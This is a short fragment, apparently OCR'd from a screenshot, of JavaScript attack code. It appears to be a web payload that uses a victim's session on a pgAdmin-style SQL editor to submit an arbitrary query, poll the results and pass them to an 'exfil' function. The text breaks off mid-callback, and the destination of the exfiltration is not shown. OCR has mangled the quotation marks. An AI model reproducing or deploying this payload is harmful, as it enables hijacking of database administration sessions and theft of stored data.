
var gridTransId = response.data.gridTransId;
// Make Query
$.ajax(‘/sqleditor/query_tool/start/’ + gridTransId, {
type: ‘post’,
data: ‘”‘ + query + ‘”‘,
dataType: ‘json’,
contentType: ‘application/json’,
success: function(response) {
// Get Results
setTimeout(function () {
$.get(‘/sqleditor/poll/’ + gridTransId, function (response) {
exfil(response.data.result);